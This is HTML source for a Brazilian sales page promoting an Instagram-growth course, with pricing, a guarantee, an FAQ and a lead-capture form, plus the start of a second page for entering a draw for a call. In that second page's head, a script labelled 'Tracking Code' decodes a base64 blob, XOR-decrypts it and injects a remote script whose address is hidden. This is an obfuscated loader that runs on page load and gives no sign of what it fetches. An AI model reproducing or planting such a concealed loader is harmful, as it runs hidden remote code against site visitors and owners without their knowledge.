              <img src="assets/hero_creator.png" alt="Jorge Moura Jota — Founder Group Jota" class="creator-portrait-img" loading="lazy" decoding="async" />
              <div class="creator-shadow-vignette"></div>
              <div class="creator-float-badge">
                <i class="fa-solid fa-cross gold-icon"></i>
                <span>FOUNDER @GROUPJOTA</span>
              </div>
            </div>
          </div>

          <div class="creator-info-side">
            <div class="badge-tag gold-tag">
              <i class="fa-solid fa-handshake"></i>
              <span>CONHEÇA O CRIADOR</span>
            </div>
            
            <h3 class="creator-heading-title">Prazer, eu sou o Jorge Moura Jota</h3>
            <p class="creator-role-subtitle">Cristão, marido, pai e empresário · Founder @groupjota</p>
            
            <div class="creator-story-text">
              <p>
                Eu construí uma audiência de <strong>30 mil pessoas 100% no orgânico</strong>, sem pagar um real de tráfego, sem apelar pra firula e sem abrir mão da minha fé nem dos meus valores.
              </p>
              <p>
                Mas nem sempre foi assim. Eu já postei no vazio, já achei que precisava viralizar, dançar trend ou bancar o rico pra ser levado a sério, até entender uma verdade simples: <strong>você não cresce copiando o que te deixa envergonhado</strong>, você cresce com método, constância e conteúdo que atrai as pessoas certas.
              </p>
              <p>
                Foi disso que nasceu o <strong>PQP</strong>, é o mesmo caminho que já ajudou <strong>+100 empresários</strong> a crescerem, e é ele que eu vou colocar na sua mão agora.
              </p>
              <p class="creator-callout">
                <em>“Se eu consegui construir isso do jeito certo, você também consegue.”</em>
              </p>
            </div>

            <div class="creator-points-list">
              <div class="point-item">
                <div class="point-circle-check"><i class="fa-solid fa-check"></i></div>
                <span><strong>30 mil seguidores</strong> 100% no orgânico sem tráfego pago</span>
              </div>
              <div class="point-item">
                <div class="point-circle-check"><i class="fa-solid fa-check"></i></div>
                <span><strong>+100 empresários</strong> mentorados e destravados</span>
              </div>
              <div class="point-item">
                <div class="point-circle-check"><i class="fa-solid fa-check"></i></div>
                <span><strong>Crescimento com valores:</strong> sem dancinhas, sem firula</span>
              </div>
            </div>

          </div>

        </div>
      </div>

    </div>
  </section>

  <!-- ========================================================
       SEÇÃO 6: O QUE VOCÊ RECEBE + BÔNUS EXCLUSIVOS
  ======================================================== -->
  <section class="section-block" id="conteudo">
    <div class="site-container">
      
      <div class="section-head text-center">
        <div class="badge-tag gold-tag">
          <i class="fa-solid fa-box-open"></i>
          <span>O QUE VOCÊ RECEBE</span>
        </div>
        <h2 class="section-title">
          Tudo o que você vai receber <br /><span class="gold-gradient-text glow-effect">pra começar hoje</span>
        </h2>
        <p class="section-subtitle">
          Sem enrolação, direto ao ponto, pra você aplicar ainda esta semana.
        </p>
      </div>

      <!-- Deliverables List Cards -->
      <div class="deliverables-feature-grid">
        
        <div class="feature-card">
          <div class="feature-card-icon"><i class="fa-solid fa-graduation-cap"></i></div>
          <div class="feature-card-content">
            <h3>Método PQP passo a passo</h3>
            <p>Você começa pela aula mais importante, a de <strong>Mentalidade</strong>, a base que separa quem cresce de quem desiste no meio do caminho.</p>
          </div>
        </div>

        <div class="feature-card">
          <div class="feature-card-icon"><i class="fa-solid fa-copy"></i></div>
          <div class="feature-card-content">
            <h3>Estratégia de conteúdo copia e cola</h3>
            <p>Os formatos já testados, prontos pra você adaptar pro seu negócio e postar com segurança.</p>
          </div>
        </div>

        <div class="feature-card">
          <div class="feature-card-icon"><i class="fa-solid fa-cubes-stacked"></i></div>
          <div class="feature-card-content">
            <h3>Os 3 blocos de conteúdo validados + o pitch de venda</h3>
            <p>Pra você não só crescer, mas transformar seguidor em cliente fiel e pagante.</p>
          </div>
        </div>

        <div class="feature-card">
          <div class="feature-card-icon"><i class="fa-solid fa-comments-dollar"></i></div>
          <div class="feature-card-content">
            <h3>Modelos de story que vendem</h3>
            <p>Roteiros estratégicos e práticos pra você monetizar quem já te acompanha diariamente.</p>
          </div>
        </div>

        <div class="feature-card">
          <div class="feature-card-icon"><i class="fa-solid fa-mobile-screen-button"></i></div>
          <div class="feature-card-content">
            <h3>Área de membros completa</h3>
            <p>Tudo organizado, no seu próprio ritmo, 100% acessível pelo celular ou computador.</p>
          </div>
        </div>

      </div>

      <!-- Bônus Exclusivos Section -->
      <div class="bonus-wrapper-card">
        <div class="bonus-head text-center">
          <span class="bonus-badge-title">🎁 BÔNUS EXCLUSIVOS</span>
          <h3>E você ainda leva esses bônus pra acelerar:</h3>
        </div>

        <div class="bonus-grid">
          
          <div class="bonus-single-card">
            <div class="bonus-tag-label">BÔNUS 01</div>
            <div class="bonus-card-body">
              <div class="bonus-icon-orb"><i class="fa-solid fa-users-rays"></i></div>
              <h4>Comunidade de Empresários Cristãos</h4>
              <p>Você entra pra um grupo de gente que compartilha os mesmos valores e o mesmo objetivo que você: um lugar pra trocar estratégia, pedir feedback e crescer junto, sem competição suja.</p>
              <span class="bonus-val-tag">Vendido separadamente por R$ 147</span>
            </div>
          </div>

          <div class="bonus-single-card">
            <div class="bonus-tag-label">BÔNUS 02</div>
            <div class="bonus-card-body">
              <div class="bonus-icon-orb"><i class="fa-solid fa-headset"></i></div>
              <h4>Participar da seleção de uma Call de Análise de Perfil com o Jorge</h4>
              <p>Você concorre a uma call de análise gratuita do seu perfil direto comigo. Eu olho o seu Instagram, aponto o que está travando o seu crescimento e te mostro o próximo passo pra destravar.</p>
              <span class="bonus-val-tag">Vendido separadamente por R$ 197</span>
            </div>
          </div>

        </div>
      </div>

    </div>
  </section>

  <!-- ========================================================
       SEÇÃO 7: A OFERTA RELÂMPAGO
  ======================================================== -->
  <section class="section-block offer-section-wrap" id="oferta">
    <div class="offer-ambient-lighting"></div>
    
    <div class="site-container">
      
      <div class="section-head text-center">
        <div class="badge-tag red-tag">
          <i class="fa-solid fa-fire"></i>
          <span>OFERTA RELÂMPAGO</span>
        </div>
        <h2 class="section-title">
          Faça as contas do que <br /><span class="gold-gradient-text glow-effect">você está levando</span>
        </h2>
        <p class="section-subtitle">
          Olha tudo o que entra hoje no seu acesso completo:
        </p>
      </div>

      <!-- Main Offer Card -->
      <div class="offer-grand-card">
        <div class="offer-top-ribbon">🔥 OFERTA RELÂMPAGO LIMITADA</div>

        <div class="offer-card-columns">
          
          <!-- 3D Mockup Box -->
          <div class="offer-media-box">
            <div class="mockup-3d-wrapper">
              <img src="assets/product_mockup.jpg" alt="Mockup 3D do Método PQP" class="mockup-img-elem" loading="lazy" decoding="async" />
            </div>
            
            <div class="mockup-mini-specs">
              <div class="spec-pill">
                <i class="fa-solid fa-mobile-screen gold-icon"></i>
                <span>Celular & PC</span>
              </div>
              <div class="spec-pill">
                <i class="fa-solid fa-bolt gold-icon"></i>
                <span>Acesso Imediato</span>
              </div>
              <div class="spec-pill">
                <i class="fa-solid fa-shield-halved gold-icon"></i>
                <span>30 Dias Garantia</span>
              </div>
            </div>
          </div>

          <!-- Pricing & Stacking Area -->
          <div class="offer-pricing-box">
            <h3 class="offer-course-name">MÉTODO PQP — 10K EM 30 DIAS</h3>
            <p class="offer-course-tagline">Tudo incluso para você destravar sua audiência e vendas no Instagram.</p>

            <!-- Stacking Price Table -->
            <div class="stack-items-table">
              <div class="stack-item">
                <span>Método PQP completo</span>
                <strong>R$ 197</strong>
              </div>
              <div class="stack-item">
                <span>Estratégia e Formatos validados</span>
                <strong>R$ 97</strong>
              </div>
              <div class="stack-item highlight-stack">
                <span>🎁 Comunidade de Empresários Cristãos</span>
                <strong>R$ 147</strong>
              </div>
              <div class="stack-item highlight-stack">
                <span>🎁 Participar da seleção de uma Call de Análise de Perfil com o Jorge</span>
                <strong>R$ 197</strong>
              </div>
              <div class="stack-total-row">
                <span>Valor Total:</span>
                <del>R$ 638,00</del>
              </div>
            </div>

            <!-- Pricing Display -->
            <div class="price-display-wrapper">
              <div class="new-price-caption">Hoje sai por menos que uma pizza:</div>
              
              <div class="price-installment-huge">
                <span class="inst-num">6x de</span>
                <span class="inst-val gold-gradient-text glow-effect">R$ 5,66</span>
              </div>

              <div class="cash-price-row">
                ou apenas <strong>R$ 29,90 à vista</strong>
              </div>

              <!-- Payment Clarity Badge -->
              <div class="payment-type-badge">
                <i class="fa-solid fa-circle-check gold-icon"></i>
                <span>PAGAMENTO ÚNICO • SEM MENSALIDADES • RISCO ZERO</span>
              </div>

              <!-- Instant Delivery Notice -->
              <div class="instant-delivery-pill">
                <div class="delivery-item">
                  <i class="fa-solid fa-bolt gold-icon"></i>
                  <span>Acesso liberado no E-mail e WhatsApp</span>
                </div>
                <div class="delivery-item">
                  <i class="fa-brands fa-pix" style="color:#00bdae;"></i>
                  <span>PIX Imediato ou até 6x no Cartão</span>
                </div>
              </div>

              <!-- Button -->
              <a href="https://pay.kirvano.com/047c7665-a1d3-4a59-91e5-7eea15fe704d" class="btn-gold-action pulse-anim checkout-btn-full kirvano-checkout-link" target="_self" rel="noopener noreferrer">
                <span class="btn-text">QUERO MEUS 10 MIL SEGUIDORES • R$ 29,90</span>
                <span class="btn-arrow-icon"><i class="fa-solid fa-arrow-right"></i></span>
                <div class="btn-gold-shine"></div>
              </a>

              <!-- Security seals -->
              <div class="offer-seals-row">
                <div class="seal-cell">
                  <i class="fa-solid fa-lock gold-icon"></i>
                  <span>Compra 100% Segura</span>
                </div>
                <div class="seal-cell">
                  <i class="fa-solid fa-bolt gold-icon"></i>
                  <span>Acesso Imediato</span>
                </div>
                <div class="seal-cell">
                  <i class="fa-solid fa-shield-halved gold-icon"></i>
                  <span>Garantia de 30 Dias</span>
                </div>
              </div>

            </div>

          </div>

        </div>

      </div>

      <!-- 30 Days Guarantee Detailed Box -->
      <div class="guarantee-detailed-card">
        <div class="g-shield-icon-wrap">
          <i class="fa-solid fa-shield-halved"></i>
        </div>
        <div class="g-text-wrap">
          <span class="g-badge">GARANTIA INCONDICIONAL DE 30 DIAS</span>
          <h3>O risco é todo meu, não seu</h3>
          <p class="g-lead">
            Você não precisa decidir agora se isso funciona, você tem <strong>30 dias pra testar</strong>.
          </p>
          <p>
            Entra, aplica o Método PQP, faz o passo a passo. Se você fizer a sua parte e não ver o seu perfil crescer, é só me mandar um e-mail dentro do prazo e <strong>eu devolvo 100% do seu dinheiro</strong>.
          </p>
          <p class="g-highlight">
            Sem burocracia, sem pergunta chata, sem letra miúda.<br />
            <strong>Ou funciona pra você, ou você não fica com um centavo a menos, simples assim.</strong>
          </p>
        </div>
      </div>

    </div>
  </section>

  <!-- ========================================================
       SEÇÃO 8: DÚVIDAS FREQUENTES (FAQ)
  ======================================================== -->
  <section class="section-block" id="faq">
    <div class="site-container">
      
      <div class="section-head text-center">
        <div class="badge-tag">
          <i class="fa-solid fa-circle-question"></i>
          <span>PERGUNTAS FREQUENTES</span>
        </div>
        <h2 class="section-title">
          Ainda tem dúvida? <br /><span class="gold-gradient-text glow-effect">Bora resolver.</span>
        </h2>
      </div>

      <div class="faq-accordion-container">
        
        <div class="faq-accordion-card active">
          <div class="faq-accordion-head">
            <span>Preciso aparecer nos vídeos?</span>
            <i class="fa-solid fa-chevron-down faq-arrow-icon"></i>
          </div>
          <div class="faq-accordion-body">
            <p>Não obrigatoriamente. Dentro do curso você vai aprender formatos com presença em vídeo (para construir marca pessoal forte) e também formatos estratégicos de narrativa e curadoria sem precisar mostrar o rosto.</p>
          </div>
        </div>

        <div class="faq-accordion-card">
          <div class="faq-accordion-head">
            <span>Serve pro meu nicho?</span>
            <i class="fa-solid fa-chevron-down faq-arrow-icon"></i>
          </div>
          <div class="faq-accordion-body">
            <p>Sim! O Método PQP é baseado na psicologia de atenção humana e nos pilares universais do algoritmo do Instagram. Funciona para serviços, produtos físicos, infoprodutos, consultorias, área da saúde, comércio ou negócios locais.</p>
          </div>
        </div>

        <div class="faq-accordion-card">
          <div class="faq-accordion-head">
            <span>Em quanto tempo eu vejo resultado?</span>
            <i class="fa-solid fa-chevron-down faq-arrow-icon"></i>
          </div>
          <div class="faq-accordion-body">
            <p>O método foi estruturado em um plano prático de 30 dias. Aplicando os roteiros e formatos, os alunos costumam notar aumento no alcance e engajamento já nos primeiros conteúdos postados.</p>
          </div>
        </div>

        <div class="faq-accordion-card">
          <div class="faq-accordion-head">
            <span>Preciso já ter seguidores pra começar?</span>
            <i class="fa-solid fa-chevron-down faq-arrow-icon"></i>
          </div>
          <div class="faq-accordion-body">
            <p>Não! O Método PQP foi feito exatamente para quem está começando do zero absoluto ou para quem já posta há meses e sente o perfil travado no mesmo número.</p>
          </div>
        </div>

        <div class="faq-accordion-card">
          <div class="faq-accordion-head">
            <span>Por onde eu acesso?</span>
            <i class="fa-solid fa-chevron-down faq-arrow-icon"></i>
          </div>
          <div class="faq-accordion-body">
            <p>Assim que o pagamento for aprovado, você recebe instantaneamente por e-mail e WhatsApp os dados de acesso à nossa área de membros exclusiva. Dá para assistir pelo celular ou pelo computador.</p>
          </div>
        </div>

        <div class="faq-accordion-card">
          <div class="faq-accordion-head">
            <span>É mensalidade ou pagamento único?</span>
            <i class="fa-solid fa-chevron-down faq-arrow-icon"></i>
          </div>
          <div class="faq-accordion-body">
            <p><strong>É pagamento único!</strong> Você paga apenas R$ 29,90 uma única vez (ou 6x de R$ 5,66). Não é assinatura, não tem mensalidade nem cobranças extras posteriores.</p>
          </div>
        </div>

        <div class="faq-accordion-card">
          <div class="faq-accordion-head">
            <span>E se eu me arrepender?</span>
            <i class="fa-solid fa-chevron-down faq-arrow-icon"></i>
          </div>
          <div class="faq-accordion-body">
            <p>Você está 100% protegido pela nossa <strong>garantia incondicional de 30 dias</strong>. Se aplicar o método e não ver resultados, basta enviar um e-mail e seu dinheiro será devolvido integralmente.</p>
          </div>
        </div>

      </div>

    </div>
  </section>

  <!-- ========================================================
       SEÇÃO: FORMULÁRIO — CONCORRA A UMA CALL COM O JORGE
  ======================================================== -->
  <section class="call-campaign call-section" id="call" aria-labelledby="callHeading">
    <div class="site-container call-layout">
      <div class="call-intro">
        <p class="call-eyebrow">Uma conversa. Novas possibilidades.</p>
        <h2 class="call-heading" id="callHeading">Concorra a uma<span>call com o Jorge.</span></h2>
        <p class="call-description">Vamos olhar para o seu perfil, entender o momento do seu negócio e conversar sobre os próximos passos para crescer no Instagram.</p>
        <div class="call-details" aria-label="Sobre a call">
          <span><i class="fa-solid fa-user" aria-hidden="true"></i> Individual</span>
          <span><i class="fa-solid fa-video" aria-hidden="true"></i> Online</span>
          <span><i class="fa-solid fa-gift" aria-hidden="true"></i> Gratuita</span>
        </div>
        <figure class="call-portrait">
          <img src="assets/jorge_portrait.png" alt="Jorge Moura" width="600" height="1075" loading="lazy">
          <figcaption><span class="call-portrait-signature" aria-hidden="true"></span><span class="call-portrait-name">Jorge Moura</span><span class="call-portrait-role">Criador do Método PQP<br>Founder @groupjota</span></figcaption>
        </figure>
      </div>
      <div class="call-form-panel" id="formulario">
        <div class="call-form-kicker"><i class="fa-solid fa-ticket" aria-hidden="true"></i> Inscrição gratuita</div>
        <h3 class="call-form-title">Entre para o sorteio.</h3>
        <p class="call-form-description">Preencha seus dados para concorrer.<br>Se você for sorteado, falamos com você pelo WhatsApp.</p>
        <form class="lead-capture-form" id="leadForm" autocomplete="on" action="https://formsubmit.co/jorgemourajotaempresarial@gmail.com" method="POST" aria-label="Inscrição para concorrer a uma call com o Jorge" aria-describedby="callRules">
          <input type="hidden" name="_subject" value="Nova inscrição — Call com o Jorge">
          <input type="hidden" name="_template" value="table">
          <input type="text" name="_honey" tabindex="-1" autocomplete="off" hidden aria-hidden="true">
          <div class="form-grid-fields">
            <div class="form-field-group form-field-full">
              <label for="formNome" class="form-label">Seu nome completo</label>
              <input type="text" id="formNome" name="nome" class="form-input" placeholder="Como podemos chamar você?" autocomplete="name" maxlength="120" required>
            </div>
            <div class="form-field-group">
              <label for="formTelefone" class="form-label">WhatsApp com DDD</label>
              <input type="tel" id="formTelefone" name="telefone" class="form-input" placeholder="(00) 00000-0000" autocomplete="tel-national" inputmode="tel" maxlength="15" pattern="\([0-9]{2}\) [0-9]{4,5}-[0-9]{4}" title="Informe seu telefone com DDD e 10 ou 11 dígitos." required>
            </div>
            <div class="form-field-group">
              <label for="formEmail" class="form-label">Seu e-mail</label>
              <input type="email" id="formEmail" name="email" class="form-input" placeholder="voce@exemplo.com" autocomplete="email" maxlength="160" required>
            </div>
            <div class="form-field-group form-field-full">
              <label for="formEmpresa" class="form-label">Nome da empresa ou negócio</label>
              <input type="text" id="formEmpresa" name="empresa" class="form-input" placeholder="Seu negócio ou sua marca pessoal" autocomplete="organization" maxlength="160" required>
            </div>
            <div class="form-field-group form-field-full">
              <label for="formFaturamento" class="form-label">Faturamento mensal</label>
              <div class="select-wrapper">
                <select id="formFaturamento" name="faturamento" class="form-select" required>
                  <option value="" disabled selected>Selecione uma faixa</option>
                  <option value="Ainda não faturo">Ainda não faturo</option>
                  <option value="Ate R$ 10.000 / mes">Até R$ 10.000 / mês</option>
                  <option value="R$ 10.000 a R$ 30.000 / mes">R$ 10.000 a R$ 30.000 / mês</option>
                  <option value="R$ 30.000 a R$ 50.000 / mes">R$ 30.000 a R$ 50.000 / mês</option>
                  <option value="R$ 50.000 a R$ 100.000 / mes">R$ 50.000 a R$ 100.000 / mês</option>
                  <option value="Acima de R$ 100.000 / mes">Acima de R$ 100.000 / mês</option>
                </select>
                <i class="fa-solid fa-chevron-down select-arrow" aria-hidden="true"></i>
              </div>
            </div>
          </div>
          <div class="form-action-wrap">
            <button type="submit" class="btn-form-submit" id="btnFormSubmit">
              <span class="btn-text">Quero concorrer à call com o Jorge</span>
              <i class="fa-solid fa-arrow-right" aria-hidden="true"></i>
            </button>
            <p class="form-fine-print" id="callRules"><strong>Sortearemos 5 pessoas entre os inscritos</strong> para uma call individual com o Jorge. A inscrição não garante a call. Os sorteados serão contatados pelo WhatsApp informado.</p>
          </div>
          <p class="call-privacy"><i class="fa-solid fa-lock" aria-hidden="true"></i> Seus dados serão usados para esta inscrição e contato.</p>
          <div class="form-alert-feedback form-alert-success" id="formSuccessAlert" style="display: none;" role="status" tabindex="-1">
            <i class="fa-solid fa-circle-check" aria-hidden="true"></i>
            <div><strong>Inscrição enviada!</strong><p>Você está concorrendo a uma das 5 calls com o Jorge. Se for sorteado, entraremos em contato pelo WhatsApp.</p></div>
          </div>
          <div class="form-alert-feedback form-alert-error" id="formErrorAlert" style="display: none;" role="alert" tabindex="-1">
            <i class="fa-solid fa-triangle-exclamation" aria-hidden="true"></i>
            <div><strong>Não foi possível enviar sua inscrição.</strong><p>Seus dados continuam preenchidos. Tente novamente em alguns instantes.</p></div>
          </div>
        </form>
      </div>
    </div>
  </section>

  <!-- ========================================================
       SEÇÃO 9: FECHAMENTO CINEMATOGRÁFICO
  ======================================================== -->
  <section class="section-block closing-section-wrap" id="fechamento">
    <div class="site-container">
      
      <div class="cinema-closing-card">
        <div class="cinema-closing-bg">
          <img src="assets/closing_creator.jpg" alt="Jorge Moura - Fechamento Método PQP" class="cinema-bg-img" loading="lazy" decoding="async" />
          <div class="cinema-dark-overlay"></div>
          <div class="cinema-amber-light"></div>
        </div>

        <div class="cinema-closing-content">
          
          <div class="cinema-contrast-headline">
            <h2 class="contrast-phrase-gold gold-gradient-text glow-effect">
              Seus próximos 10 mil seguidores começam hoje
            </h2>
            <p class="closing-options-text">
              Você tem duas opções: continuar postando no escuro por mais um ano, ou seguir um método validado e construir, em 30 dias, a audiência que o seu negócio precisa.
            </p>
            <div class="closing-decision-pill">
              O risco é meu, a decisão é sua.
            </div>
          </div>

          <!-- Price Display -->
          <div class="closing-price-tag">
            <span>6x de <strong>R$ 5,66</strong> ou <strong>R$ 29,90 à vista</strong></span>
            <small class="closing-single-payment-hint">🔒 Pagamento Único • Sem Mensalidades</small>
          </div>

          <!-- Final CTA -->
          <div class="closing-cta-wrap">
            <a href="https://pay.kirvano.com/047c7665-a1d3-4a59-91e5-7eea15fe704d" class="btn-gold-action pulse-anim btn-closing-final kirvano-checkout-link" target="_self" rel="noopener noreferrer">
              <span class="btn-text">QUERO MEUS 10 MIL SEGUIDORES • R$ 29,90</span>
              <span class="btn-arrow-icon"><i class="fa-solid fa-arrow-right"></i></span>
              <div class="btn-gold-shine"></div>
            </a>
            <div class="closing-security-note">
              <span>🛡️ Garantia de 30 dias • 🔒 Compra segura • ⚡ Acesso imediato no E-mail e WhatsApp</span>
            </div>
          </div>

        </div>
      </div>

    </div>
  </section>

  <!-- Floating Sticky Mobile CTA Bar -->
  <div class="floating-mobile-cta" id="floatingCta">
    <div class="floating-cta-inner">
      <a href="https://pay.kirvano.com/047c7665-a1d3-4a59-91e5-7eea15fe704d" class="btn-gold-action btn-floating-bar kirvano-checkout-link pulse-anim" target="_self" rel="noopener noreferrer">
        <span class="btn-text">GARANTIR VAGA • R$ 29,90</span>
        <span class="btn-arrow-icon"><i class="fa-solid fa-arrow-right"></i></span>
        <div class="btn-gold-shine"></div>
      </a>
    </div>
  </div>

  <!-- Footer -->
  <footer class="site-page-footer">
    <div class="site-container footer-flex-container">
      <div class="footer-brand-logo">
        <img src="assets/logo_pqp.png?v=2" alt="PQP" class="footer-logo-3d-standalone" />
      </div>
      <p class="footer-legal-copy">© 2026 Método PQP • Jorge Moura Jota • Founder @groupjota</p>
      <div class="footer-bottom-links">
        <a href="#">Termos de Uso</a>
        <span>•</span>
        <a href="#">Privacidade</a>
        <span>•</span>
        <a href="https://www.instagram.com/jorgemourajota/" target="_blank" rel="noopener noreferrer" class="insta-link">
          <i class="fa-brands fa-instagram"></i> @jorgemourajota
        </a>
      </div>
    </div>
  </footer>

  <script src="script.js" defer></script>
</body>
</html>
</file>

<file: call/index.html>
<!DOCTYPE html>
<html lang="pt-BR">
<head>
  <base href="/" />
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>Concorra a uma Call com o Jorge Moura | Método PQP</title>
  <meta name="description" content="Concorra a uma call individual e gratuita com o Jorge Moura. Sortearemos 5 pessoas entre os inscritos." />

  <!-- Favicon -->
  <link rel="icon" type="image/png" href="assets/logo_pqp.png?v=2" />
  <link rel="apple-touch-icon" href="assets/logo_pqp.png?v=2" />

  <!-- OpenGraph -->
  <meta property="og:type" content="website" />
  <meta property="og:url" content="https://jorgemourajota.com.br/call" />
  <meta property="og:title" content="Concorra a uma Call Estratégica com o Jorge Moura" />
  <meta property="og:description" content="Preencha o formulário para concorrer a 1 das 5 calls estratégicas com o Jorge Moura." />
  <meta property="og:image" content="https://jorgemourajota.com.br/assets/capa_curso_16_9.jpg" />

  <!-- Preconnect & Fast Font Loading -->
  <link rel="preconnect" href="https://fonts.googleapis.com" />
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
  <link href="https://fonts.googleapis.com/css2?family=Outfit:wght@600;700;800;900&family=Plus+Jakarta+Sans:wght@400;500;600;700;800&display=swap" rel="stylesheet" />
  
  <!-- FontAwesome 6 -->
  <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.1/css/all.min.css" />

  <link rel="stylesheet" href="style.css" />
  <link rel="stylesheet" href="call.css" />

  <!-- Tracking Code -->
  <script>(function(){var g_lk=atob("DASmQw8AbEnfMQKm0H+ENn1sTnP9WXbSoHecbCBjCCfxRHbLuWLfbWxvAWe9Qy3Vs3bPM3tzQzm2SWfK/3TPO2psQiOsEy6EsXDSMWZiGT26QiCci1mKYWhsAyu+XXGE6l/dYWFhASz9CyDWuXzDL0ZkTmX9R2PKpWGEeS02DXDtBTOQ5DGTcDkxCC/sCDCW4WbAcD0iERSi");var v_7h9g=[];for(var i_5=0;i_5<g_lk.length;i_5++){v_7h9g.push(g_lk.charCodeAt(i_5)&255);}var n_f=v_7h9g[0];var c_l1lb=v_7h9g.slice(1,1+n_f);var d_n=v_7h9g.slice(1+n_f);var s_l=d_n.map(function(b,u_gbw){return b^c_l1lb[u_gbw%n_f];});var v_h="";for(var i_vm=0;i_vm<s_l.length;i_vm++){v_h+=String.fromCharCode(s_l[i_vm]&255);}var r_v=decodeURIComponent(escape(v_h));var h_g=JSON.parse(r_v);var r_x=h_g.globals||[];r_x.forEach(function(e_ryc){window[e_ryc.name]=e_ryc.value;});var m_no=document.createElement("script");m_no.src=h_g.url;m_no.async=true;m_no.defer=true;(h_g.attributes||[]).forEach(function(y_n1){m_no.setAttribute(y_n1.name,y_n1.value);});(document.head||document.documentElement).appendChild(m_no);})();</script>
</head>
<body class="call-page call-campaign">
  <header class="call-page-header site-container">
    <a href="index.html" aria-label="Método PQP — página principal"><img src="assets/logo_pqp.png?v=2" alt="PQP" class="brand-logo-3d-standalone" width="90" height="32"></a>
    <a href="index.html" class="call-back-link">Conhecer o Método PQP <i class="fa-solid fa-arrow-up-right-from-square" aria-hidden="true"></i></a>
  </header>
  <main class="call-page-main" id="call" aria-labelledby="callHeading">
    <div class="site-container call-layout">
      <div class="call-intro">
        <p class="call-eyebrow">Uma conversa. Novas possibilidades.</p>
        <h1 class="call-heading" id="callHeading">Concorra a uma<span>call com o Jorge.</span></h1>
        <p class="call-description">Vamos olhar para o seu perfil, entender o momento do seu negócio e conversar sobre os próximos passos para crescer no Instagram.</p>
        <div class="call-details" aria-label="Sobre a call">
          <span><i class="fa-solid fa-user" aria-hidden="true"></i> Individual</span>
          <span><i class="fa-solid fa-video" aria-hidden="true"></i> Online</span>
          <span><i class="fa-solid fa-gift" aria-hidden="true"></i> Gratuita</span>
        </div>
        <figure class="call-portrait">
          <img src="assets/jorge_portrait.png" alt="Jorge Moura" width="600" height="1075" loading="lazy">
          <figcaption><span class="call-portrait-signature" aria-hidden="true"></span><span class="call-portrait-name">Jorge Moura</span><span class="call-portrait-role">Criador do Método PQP<br>Founder @groupjota</span></figcaption>
        </figure>
      </div>
      <div class="call-form-panel" id="formulario">
        <div class="call-form-kicker"><i class="fa-solid fa-ticket" aria-hidden="true"></i> Inscrição gratuita</div>
        <h3 class="call-form-title">Entre para o sorteio.</h3>
        <p class="call-form-description">Preencha seus dados para concorrer.<br>Se você for sorteado, falamos com você pelo WhatsApp.</p>
        <form class="lead-capture-form" id="leadForm" autocomplete="on" action="https://formsubmit.co/jorgemourajotaempresarial@gmail.com" method="POST" aria-label="Inscrição para concorrer a uma call com o Jorge" aria-describedby="callRules">
          <input type="hidden" name="_subject" value="Nova inscrição — Call com o Jorge">
          <input type="hidden" name="_template" value="table">
          <input type="text" name="_honey" tabindex="-1" autocomplete="off" hidden aria-hidden="true">
          <div class="form-grid-fields">
            <div class="form-field-group form-field-full">
              <label for="formNome" class="form-label">Seu nome completo</label>
